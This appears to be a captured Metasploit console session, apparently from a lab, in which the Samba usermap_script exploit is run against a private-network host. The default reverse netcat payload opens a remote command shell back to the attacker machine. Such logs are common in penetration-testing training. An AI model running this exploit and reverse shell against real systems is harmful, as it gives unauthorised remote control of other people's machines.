 msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.176.134
RHOST => 192.168.176.134
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.176.132
LHOST => 192.168.176.132
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.176.132:4444
[*] Command shell session 1 opened (192.168.176.132:4444 -> 192.168.176.134:45658) at 2026
-02-21 11:24:35 -0500